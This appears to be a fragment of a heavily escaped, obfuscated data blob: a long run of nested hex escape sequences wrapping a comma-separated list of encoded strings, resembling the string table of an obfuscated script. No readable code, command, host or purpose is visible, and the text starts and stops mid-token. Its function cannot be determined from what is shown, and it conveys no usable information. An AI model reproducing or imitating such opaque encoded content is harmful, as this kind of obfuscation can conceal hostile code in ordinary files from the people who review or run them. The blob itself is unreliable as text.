c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x35\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c